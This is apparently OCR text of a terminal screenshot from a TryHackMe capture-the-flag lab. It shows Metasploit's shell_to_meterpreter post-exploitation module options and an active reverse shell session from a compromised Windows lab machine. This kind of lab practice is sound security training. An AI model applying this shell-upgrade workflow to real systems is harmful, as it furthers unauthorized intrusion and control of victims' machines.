 john@xps15: ~/thm/blue
En (100%)
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload
(Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows 10.8.26.10:4444 -> 10.10.77.253:4916
msf5 post(multi/manage/shell_to_meterpreter) >